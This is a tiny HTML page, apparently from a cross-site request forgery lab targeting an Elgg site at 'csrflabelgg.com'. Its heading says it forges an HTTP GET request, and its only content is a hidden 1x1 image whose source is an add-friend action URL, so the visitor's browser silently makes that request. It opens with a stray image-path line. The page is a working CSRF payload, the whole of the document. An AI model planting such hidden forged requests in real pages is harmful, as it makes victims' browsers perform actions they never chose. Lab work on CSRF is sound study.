 <html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=42"
alt="image" width="1" height="1" />
</body>
</html>